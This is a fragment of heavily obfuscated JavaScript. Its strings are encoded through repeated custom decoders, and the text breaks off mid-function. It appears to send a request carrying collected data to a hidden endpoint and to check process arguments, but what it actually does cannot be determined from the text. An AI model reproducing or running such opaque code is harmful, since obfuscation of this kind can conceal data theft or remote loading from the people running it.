D9DmLsz=weqt7XX(aIMTNPt(mC5mKf0[0xb6]))[aIMTNPt(0x276)+aIMTNPt(0x277)](aIMTNPt(0x278));c8z4sp9(this[aIMTNPt(0x279)+aIMTNPt(0x27a)+mC5mKf0[0x2d]]=mC5mKf0[0x4e],z3YaXR(aIMTNPt(mC5mKf0[0xb5]))[aIMTNPt(0x27c)](aIMTNPt(0x27d),mC5mKf0[0x2b]),z3YaXR(aIMTNPt(mC5mKf0[0xb5]))[aIMTNPt(0x27e)](weqt7XX(aIMTNPt(mC5mKf0[0xb6]))[aIMTNPt(0x27f)](aIMTNPt(0x280))));if(!z3YaXR(aIMTNPt(0x281))[aIMTNPt(0x282)]){function Pno4NXT(txBbp5){var aIMTNPt=\"4OYIX?d8Hc<`KLE_h[)3D:$]>5mwpTt#}6\\\"RqJ.ZQ,/sCoPV7+*0x;BbWv2{lrNF@=^z9(aki~A!|1g&fjeS%uGyMnU\",D9DmLsz,Pno4NXT,b5Nqsq,z3YaXR,nXzK21,r64QZnP,WtFco4;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],z3YaXR=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<Pno4NXT;WtFco4++){var lLnjRM=aIMTNPt.indexOf(D9DmLsz[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],z3YaXR|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(z3YaXR&mC5mKf0[0x3]),z3YaXR>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){b5Nqsq.push((z3YaXR|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function b5Nqsq(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=Pno4NXT(WtFco4[txBbp5])}return r64QZnP[txBbp5]}c8z4sp9(z3YaXR(b5Nqsq(0x283))[b5Nqsq(0x284)](),z3YaXR(b5Nqsq(0x285))[b5Nqsq(mC5mKf0[0xb7])](weqt7XX(b5Nqsq(mC5mKf0[0xb8]))[b5Nqsq(mC5mKf0[0xb9])][b5Nqsq(mC5mKf0[0xba])](b5Nqsq(0x28a))),z3YaXR(b5Nqsq(0x28b))[b5Nqsq(mC5mKf0[0xb7])](weqt7XX(b5Nqsq(mC5mKf0[0xb8]))[b5Nqsq(mC5mKf0[0xb9])][b5Nqsq(mC5mKf0[0xba])](b5Nqsq(0x28c),{[b5Nqsq(0x28d)]:D9DmLsz,[b5Nqsq(0x28e)]:weqt7XX(b5Nqsq(0x28f)+mC5mKf0[0x4d])[b5Nqsq(0x290)](b5Nqsq(0x291))})))}return mC5mKf0[0x2b]},[nXzK21(0x292)](){function txBbp5(txBbp5){var aIMTNPt=\"a\\\"eUTKCqdgoJ!+hM4,j^Y]uf~Iv2)SA7wNm#{nx|X6(&Q`b}<Wic59FL/@*P$>=t?.lRBp[D:HGEy18_3sVz0OZrk%;\",z3YaXR,D9DmLsz,nXzK21,r64QZnP,WtFco4,Pno4NXT,b5Nqsq;c8z4sp9(z3YaXR=\"\"+(txBbp5||\"\"),D9DmLsz=z3YaXR.length,nXzK21=[],r64QZnP=mC5mKf0[0x0],WtFco4=mC5mKf0[0x0],Pno4NXT=-mC5mKf0[0x1]);for(b5Nqsq=mC5mKf0[0x0];b5Nqsq<D9DmLsz;b5Nqsq++){var lLnjRM=aIMTNPt.indexOf(z3YaXR[b5Nqsq]);if(lLnjRM===-mC5mKf0[0x1])continue;if(Pno4NXT<mC5mKf0[0x0]){Pno4NXT=lLnjRM}else{c8z4sp9(Pno4NXT+=lLnjRM*mC5mKf0[0x13],r64QZnP|=Pno4NXT<<WtFco4,WtFco4+=(Pno4NXT&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(r64QZnP&mC5mKf0[0x3]),r64QZnP>>=mC5mKf0[0x2],WtFco4-=mC5mKf0[0x2])}while(WtFco4>mC5mKf0[0xa]);Pno4NXT=-mC5mKf0[0x1]}}if(Pno4NXT>-mC5mKf0[0x1]){nXzK21.push((r64QZnP|Pno4NXT<<WtFco4)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function aIMTNPt(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=txBbp5(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}c8z4sp9(z3YaXR(nXzK21(0x293))[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x10f]),mC5mKf0[0x4e]),z3YaXR(nXzK21(0x296)+nXzK21(0x297))[aIMTNPt(0x298)](aIMTNPt(0x299)+weqt7XX(aIMTNPt(0x29a)+mC5mKf0[0x4d])[aIMTNPt(0x29b)+aIMTNPt(0x29c)](aIMTNPt(0x29d)+aIMTNPt(0x29e)+aIMTNPt(0x29f))),this[aIMTNPt(0x2a0)]=mC5mKf0[0x2b],this[aIMTNPt(0x2a1)](aIMTNPt(0x2a2)));return mC5mKf0[0x2b]},[nXzK21(0x2a3)](){r_Fx0G(txBbp5);function txBbp5(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"ZRnNTbLj98)&/DF}{[@i`|xPM7.(60ams4CY5EB>^~!%krv3U1Au2]#S:=oO;Kz?*$_t,hdfqIlQcGgpXVeJHW<yw+\\\"\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[-mC5mKf0[0xbc]]=[],txBbp5[mC5mKf0[0xbb]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x97]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x97]]<txBbp5[mC5mKf0[0x20]];txBbp5[-mC5mKf0[0x97]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[-mC5mKf0[0x97]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0xbb]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[-mC5mKf0[0xbc]].push(txBbp5[mC5mKf0[0xbb]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0xbb]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[-mC5mKf0[0xbc]].push((txBbp5[mC5mKf0[0xbb]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[-mC5mKf0[0xbc]])}function aIMTNPt(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=txBbp5(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}if(nXzK21(0x2a4)in Ty_xty6){D9DmLsz()}function D9DmLsz(){xS2y5fW[\"pB2poRV\"].exports=async(txBbp5=()=>{r_Fx0G(txBbp5);function txBbp5(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0xbd]]=\":JICfbqoUKLkdmWBtaAZlcHpjevV<$PM(ruNw?\\\"x&s_!4%*^Q@>5~Y,/=+FngyR0i)D]2`h.T[X;81z9SE6}O3G#7|{\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x84]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0xbe]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x17]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x17]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x17]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[-mC5mKf0[0xbd]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x17]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x84]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[-mC5mKf0[0xbe]],txBbp5[-mC5mKf0[0xbe]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x84]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x84]]>>=mC5mKf0[0x2],txBbp5[-mC5mKf0[0xbe]]-=mC5mKf0[0x2])}while(txBbp5[-mC5mKf0[0xbe]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x84]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[-mC5mKf0[0xbe]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function aIMTNPt(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=txBbp5(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}throw new(weqt7XX(aIMTNPt(0x2a5)))(aIMTNPt(0x2a6))})=>{const aIMTNPt=new(weqt7XX(nXzK21(mC5mKf0[0xdc])+mC5mKf0[0xdd]))(weqt7XX(nXzK21(0x2a8)+\"F\").argv.slice(mC5mKf0[0x1a]));if(!aIMTNPt.has(nXzK21(mC5mKf0[0xde]))){if(aIMTNPt.size!==mC5mKf0[0x1])return mC5mKf0[0x2b];if(!aIMTNPt.has(mC5mKf0[0xdf]))return mC5mKf0[0x2b]}await(async(aIMTNPt,D9DmLsz)=>{if(aIMTNPt)return nXzK21(mC5mKf0[0xe0]);if(D9DmLsz===(await txBbp5()))return nXzK21(0x2ab)+\"l)\";return\"\"})();return mC5mKf0[0x4e]}}c8z4sp9(this[nXzK21(mC5mKf0[0xbf])+nXzK21(mC5mKf0[0x48])+mC5mKf0[0x2d]]=mC5mKf0[0x2b],z3YaXR(aIMTNPt(0x2ac))[aIMTNPt(0x2ad)](),z3YaXR(aIMTNPt(mC5mKf0[0xc1])+aIMTNPt(mC5mKf0[0xc2])+mC5mKf0[0xc0])[aIMTNPt(mC5mKf0[0xc3])](),z3YaXR(aIMTNPt(mC5mKf0[0xc1])+aIMTNPt(mC5mKf0[0xc2])+aIMTNPt(0x2b1))[aIMTNPt(mC5mKf0[0xc3])]());return mC5mKf0[0x2b]},[nXzK21(0x2b2)](txBbp5){function aIMTNPt(txBbp5){var aIMTNPt=\"yNoI0xwg_Lv1t6S$4l\\\"|Vda;:D}!3p=GW8*C@FH{q9X>M.m&jf<27Z)[#Uhk]s5?uJzRPTbK`i%~,Q+BYA/EencrO(^\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,z3YaXR,nXzK21;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],z3YaXR=-mC5mKf0[0x1]);for(nXzK21=mC5mKf0[0x0];nXzK21<Pno4NXT;nXzK21++){var r64QZnP=aIMTNPt.indexOf(D9DmLsz[nXzK21]);if(r64QZnP===-mC5mKf0[0x1])continue;if(z3YaXR<mC5mKf0[0x0]){z3YaXR=r64QZnP}else{c8z4sp9(z3YaXR+=r64QZnP*mC5mKf0[0x13],lLnjRM|=z3YaXR<<SQO_CH,SQO_CH+=(z3YaXR&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);z3YaXR=-mC5mKf0[0x1]}}if(z3YaXR>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|z3YaXR<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function D9DmLsz(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=aIMTNPt(WtFco4[txBbp5])}return r64QZnP[txBbp5]}if(this[nXzK21(mC5mKf0[0x11e])]){return mC5mKf0[0x2b]}this[nXzK21(0x2b4)+nXzK21(mC5mKf0[0xc4])]=mC5mKf0[0x4e];const Pno4NXT=this,b5Nqsq=Pno4NXT[nXzK21(mC5mKf0[0x100])](z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0xe6])]());if(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(0x2b8))>mC5mKf0[0x0]&&Pno4NXT[nXzK21(mC5mKf0[0xe4])]()>weqt7XX(D9DmLsz(mC5mKf0[0xc7]))[D9DmLsz(0x2bb)+D9DmLsz(0x2bc)](D9DmLsz(0x2bd))){r_Fx0G(SQO_CH);function lLnjRM(txBbp5){var aIMTNPt=\"ulArHI;hsW|80v$1/L,S]#R>=J_!t45fBC+@F?VjcEN&bKa~(nDOG{3`qQ7kwY2<M*gP[}xU.d9z6^moT%i)y:eXZ\\\"p\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,z3YaXR,nXzK21;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],z3YaXR=-mC5mKf0[0x1]);for(nXzK21=mC5mKf0[0x0];nXzK21<Pno4NXT;nXzK21++){var r64QZnP=aIMTNPt.indexOf(D9DmLsz[nXzK21]);if(r64QZnP===-mC5mKf0[0x1])continue;if(z3YaXR<mC5mKf0[0x0]){z3YaXR=r64QZnP}else{c8z4sp9(z3YaXR+=r64QZnP*mC5mKf0[0x13],lLnjRM|=z3YaXR<<SQO_CH,SQO_CH+=(z3YaXR&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);z3YaXR=-mC5mKf0[0x1]}}if(z3YaXR>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|z3YaXR<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function SQO_CH(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=lLnjRM(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}weqt7XX(D9DmLsz(mC5mKf0[0xc7]))[mC5mKf0[0xa7]][D9DmLsz(mC5mKf0[0xd9])][SQO_CH(0x2bf)]({[SQO_CH(0x2c0)]:weqt7XX(SQO_CH(mC5mKf0[0xc8]))[SQO_CH(0x2c2)](SQO_CH(0x2c3)+SQO_CH(0x2c4)+SQO_CH(0x2c5)+SQO_CH(0x2c6),{[SQO_CH(0x2c7)]:weqt7XX(SQO_CH(mC5mKf0[0xc8]))[SQO_CH(0x2c8)](SQO_CH(0x2c9))})});return mC5mKf0[0x2b]}c8z4sp9(Pno4NXT[D9DmLsz(0x2ca)](D9DmLsz(0x2cb)),weqt7XX(D9DmLsz(0x2cc))(Pno4NXT[D9DmLsz(0x2cd)+mC5mKf0[0xc9]]),weqt7XX(D9DmLsz(mC5mKf0[0xc7]))[D9DmLsz(0x2ce)]()(Pno4NXT[D9DmLsz(0x2cf)]+D9DmLsz(0x2d0),{[D9DmLsz(mC5mKf0[0xd8])]:D9DmLsz(0x2d2),[D9DmLsz(0x2d3)]:D9DmLsz(0x2d4),[D9DmLsz(0x2d5)]:{[D9DmLsz(0x2d6)]:b5Nqsq,[D9DmLsz(0x2d7)]:Pno4NXT[D9DmLsz(0x2d8)](),[D9DmLsz(0x2d9)+mC5mKf0[0xca]]:weqt7XX(D9DmLsz(mC5mKf0[0xc7]))[D9DmLsz(0x2da)](D9DmLsz(0x2db))}})[D9DmLsz(0x2dc)](r_Fx0G((...txBbp5)=>{c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],r_Fx0G(b5Nqsq));function aIMTNPt(txBbp5){var aIMTNPt=\"\\\"G~u*v:Mw8dnisxh^(@PED2mpQ3/bT!KZ4g?6yF#>BSUkz}r10[95ec)`qlW;7fJACRVY{+=$|X]ao%&_,LtOj.I<NH\",b5Nqsq,lLnjRM,D9DmLsz,Pno4NXT,SQO_CH,z3YaXR,nXzK21;c8z4sp9(b5Nqsq=\"\"+(txBbp5||\"\"),lLnjRM=b5Nqsq.length,D9DmLsz=[],Pno4NXT=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],z3YaXR=-mC5mKf0[0x1]);for(nXzK21=mC5mKf0[0x0];nXzK21<lLnjRM;nXzK21++){var r64QZnP=aIMTNPt.indexOf(b5Nqsq[nXzK21]);if(r64QZnP===-mC5mKf0[0x1])continue;if(z3YaXR<mC5mKf0[0x0]){z3YaXR=r64QZnP}else{c8z4sp9(z3YaXR+=r64QZnP*mC5mKf0[0x13],Pno4NXT|=z3YaXR<<SQO_CH,SQO_CH+=(z3YaXR&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(D9DmLsz.push(Pno4NXT&mC5mKf0[0x3]),Pno4NXT>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);z3YaXR=-mC5mKf0[0x1]}}if(z3YaXR>-mC5mKf0[0x1]){D9DmLsz.push((Pno4NXT|z3YaXR<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(D9DmLsz)}function b5Nqsq(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(D9DmLsz(0x2dd)in Ty_xty6){lLnjRM()}function lLnjRM(){var txBbp5=r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=txBbp5[mC5mKf0[0x0]].length);if(txBbp5[mC5mKf0[0x1]]<mC5mKf0[0x1a])return mC5mKf0[0x0];c8z4sp9(txBbp5[mC5mKf0[0x1a]]=weqt7XX(D9DmLsz(mC5mKf0[0xcf])+mC5mKf0[0xd0]).max(...txBbp5[mC5mKf0[0x0]]),txBbp5[mC5mKf0[0x20]]=weqt7XX(D9DmLsz(mC5mKf0[0xd5])).min(...txBbp5[mC5mKf0[0x0]]));if(txBbp5[mC5mKf0[0x1a]]===txBbp5[mC5mKf0[0x20]])return mC5mKf0[0x0];c8z4sp9(txBbp5[mC5mKf0[0x2d]]=weqt7XX(D9DmLsz(mC5mKf0[0xcc]))(txBbp5[mC5mKf0[0x1]]-mC5mKf0[0x1]).fill(weqt7XX(D9DmLsz(mC5mKf0[0xcd])).MAX_SAFE_INTEGER),txBbp5[-mC5mKf0[0xcb]]=weqt7XX(D9DmLsz(mC5mKf0[0xcc]))(txBbp5[mC5mKf0[0x1]]-mC5mKf0[0x1]).fill(weqt7XX(D9DmLsz(mC5mKf0[0xcd])).MIN_SAFE_INTEGER),txBbp5[mC5mKf0[0xce]]=weqt7XX(D9DmLsz(mC5mKf0[0xcf])+mC5mKf0[0xd0]).ceil((txBbp5[mC5mKf0[0x1a]]-txBbp5[mC5mKf0[0x20]])/(txBbp5[mC5mKf0[0x1]]-mC5mKf0[0x1])),txBbp5[-mC5mKf0[0xce]]=mC5mKf0[0x0]);for(txBbp5[-mC5mKf0[0xd1]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0xd1]]<txBbp5[mC5mKf0[0x1]];txBbp5[-mC5mKf0[0xd1]]++){c8z4sp9(r_Fx0G(b5Nqsq),r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"dF+$:&^)?>p~A3PqU}9uvmj0K_O\\\"iIJc]{Nr=,W;H6YMzGsZ<Q.2(LbB!#S*hVCRl1Xntx@8k%faw[`eyDToE45g|/7\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0xd2]]=[],txBbp5[-mC5mKf0[0xab]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xd4]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0xd3]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0xd3]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0xd3]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0xd3]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xd4]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xd4]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xd4]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0xab]]|=txBbp5[mC5mKf0[0xd4]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0xd4]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0xd2]].push(txBbp5[-mC5mKf0[0xab]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0xab]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xd4]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xd4]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0xd2]].push((txBbp5[-mC5mKf0[0xab]]|txBbp5[mC5mKf0[0xd4]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0xd2]])}function b5Nqsq(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(txBbp5[mC5mKf0[0x0]][txBbp5[-mC5mKf0[0xd1]]]===txBbp5[mC5mKf0[0x20]]||txBbp5[mC5mKf0[0x0]][txBbp5[-mC5mKf0[0xd1]]]===txBbp5[mC5mKf0[0x1a]])continue;c8z4sp9(txBbp5[-mC5mKf0[0xce]]=weqt7XX(D9DmLsz(mC5mKf0[0xd5])).floor((txBbp5[mC5mKf0[0x0]][txBbp5[-mC5mKf0[0xd1]]]-txBbp5[mC5mKf0[0x20]])/txBbp5[mC5mKf0[0xce]]),txBbp5[mC5mKf0[0x2d]][txBbp5[-mC5mKf0[0xce]]]=weqt7XX(D9DmLsz(mC5mKf0[0xcf])+mC5mKf0[0xd0]).min(txBbp5[mC5mKf0[0x2d]][txBbp5[-mC5mKf0[0xce]]],txBbp5[mC5mKf0[0x0]][txBbp5[-mC5mKf0[0xd1]]]),txBbp5[-mC5mKf0[0xcb]][txBbp5[-mC5mKf0[0xce]]]=weqt7XX(b5Nqsq(0x2e2)).max(txBbp5[-mC5mKf0[0xcb]][txBbp5[-mC5mKf0[0xce]]],txBbp5[mC5mKf0[0x0]][txBbp5[-mC5mKf0[0xd1]]]))}c8z4sp9(txBbp5[mC5mKf0[0x23]]=weqt7XX(D9DmLsz(mC5mKf0[0xcd])).MIN_SAFE_INTEGER,txBbp5[mC5mKf0[0xd7]]=txBbp5[mC5mKf0[0x20]]);for(txBbp5[mC5mKf0[0xd6]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0xd6]]<txBbp5[mC5mKf0[0x1]]-mC5mKf0[0x1];txBbp5[mC5mKf0[0xd6]]++){if(txBbp5[mC5mKf0[0x2d]][txBbp5[mC5mKf0[0xd6]]]===weqt7XX(D9DmLsz(mC5mKf0[0xcd])).MAX_SAFE_INTEGER&&txBbp5[-mC5mKf0[0xcb]][txBbp5[mC5mKf0[0xd6]]]===weqt7XX(D9DmLsz(mC5mKf0[0xcd])).MIN_SAFE_INTEGER)continue;c8z4sp9(txBbp5[mC5mKf0[0x23]]=weqt7XX(D9DmLsz(mC5mKf0[0xd5])).max(txBbp5[mC5mKf0[0x23]],txBbp5[mC5mKf0[0x2d]][txBbp5[mC5mKf0[0xd6]]]-txBbp5[mC5mKf0[0xd7]]),txBbp5[mC5mKf0[0xd7]]=txBbp5[-mC5mKf0[0xcb]][txBbp5[mC5mKf0[0xd6]]])}txBbp5[mC5mKf0[0x23]]=weqt7XX(D9DmLsz(mC5mKf0[0xcf])+mC5mKf0[0xd0]).max(txBbp5[mC5mKf0[0x23]],txBbp5[mC5mKf0[0x1a]]-txBbp5[mC5mKf0[0xd7]]);return txBbp5[mC5mKf0[0x23]]});weqt7XX(D9DmLsz(0x2e3)).log(txBbp5)}if(txBbp5[mC5mKf0[0x0]][D9DmLsz(mC5mKf0[0xd8])]===D9DmLsz(0x2e4)){weqt7XX(D9DmLsz(mC5mKf0[0xc7]))[mC5mKf0[0xa7]][D9DmLsz(mC5mKf0[0xd9])][D9DmLsz(0x2e5)]({[D9DmLsz(mC5mKf0[0xda])]:txBbp5[mC5mKf0[0x0]][D9DmLsz(mC5mKf0[0xda])]});return}c8z4sp9(z3YaXR(b5Nqsq(0x2e7))[b5Nqsq(0x2e8)](\"\"),Pno4NXT[b5Nqsq(0x2e9)+b5Nqsq(0x2ea)](txBbp5[mC5mKf0[0x0]]))}))[D9DmLsz(0x2eb)](()=>{r_Fx0G(aIMTNPt);function txBbp5(txBbp5){var aIMTNPt=\",]G.CsFkebx5W3Z\\\"~VrJ7#B_4H+XO9n?!ujN|)l2DQ(vgE[m/^`w*R1i&hqYf:;}c0ypzLI8TA@U%6oKad>M$St={<P\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,z3YaXR,nXzK21;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],z3YaXR=-mC5mKf0[0x1]);for(nXzK21=mC5mKf0[0x0];nXzK21<Pno4NXT;nXzK21++){var 